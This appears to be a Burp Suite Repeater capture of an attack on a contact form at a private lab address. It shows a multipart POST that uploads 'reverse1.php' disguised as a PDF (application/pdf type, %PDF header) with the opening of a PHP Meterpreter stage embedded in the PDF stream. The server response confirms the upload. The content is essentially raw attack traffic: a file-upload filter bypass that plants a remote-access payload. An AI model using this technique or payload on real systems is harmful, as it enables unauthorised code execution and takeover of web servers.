 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.13.1.77
Request
Raw Params Headers Hex
POST /contact.php HTTP/1.1
Host: 10.13.1.77
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.13.1.77/contact.php
Content-Type: multipart/form-data;
boundary=---------------------------184898885012032231289331​14323
Content-Length: 31098
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18489888501203223128933114323
Content-Disposition: form-data; name="file"; filename="reverse1.php"
Content-Type: application/pdf
%PDF-1.3
%
2 0 obj
<<
/Filter 3 0 R
/Length 4 0 R
>>
stream/*<?php /**/ if (!isset($GLOBALS['channels'])) { $GLOBALS['channels'] =
array(); } if (!isset($GLOBALS['channel_process_map'])) {
$GLOBALS['channel_process_map'] = array(); } if
(!isset($GLOBALS['resource_type_map'])) { $GLOBALS['resource_type_map'] = array();
} if (!isset($GLOBALS['udp_host_map'])) { $GLOBALS['udp_host_map'] = array(); } if
(!isset($GLOBALS['readers'])) { $GLOBALS['readers'] = array(); } if
(!isset($GLOBALS['commands'])) { $GLOBALS['commands'] = array("core_loadlib",
"core_machine_id", "core_set_uuid", "core_set_session_guid",
"core_get_session_guid", "core_negotiate_tlv_encryption"); } function
register_command($c) { global $commands; if (! in_array($c, $commands)) {
array_push($commands, $c); } } function my_print($str) { } my_print("Evaling main
meterpreter stage"); function dump_array($arr, $name=null) { if (is_null($name)) {
$name = "Array"; } my_print(sprintf("$name (%s)", count($arr))); foreach ($arr as
$key => $val) { if (is_array($val)) { dump_array($val, "{$name}[{$key}]"); } else {
Response
Raw Headers Hex HTML Render
<div class="row">
<div class="col-md-6 offset-md-3">
<button class="btn btn-primary btn-block
btn-round" type="submit" value="Send" name="submit">send</button>
</div>
</div>
</form>
<p class='bg-success'>Thank you! Your
message and file have been send!</p> </div>
</div>
</div>
</div>
</div>
<footer class="footer section-nude">
<div class="container">
<div class="row">
<nav class="footer-nav">
<ul>
<li><a href="aboutus.html">About
us</a></li>
<li><a
href="portfolio.html">Portfolio</a></li>
<li><a
href="contact.php">Contact</a></li>
</ul>
</nav>
<div class="credits ml-auto">
<span class="copyright">
© <script>document.write(new
Date().getFullYear())</script> <i class="fa fa-heart heart"></i> Natural Design &
Development
</span>
</div>
</div>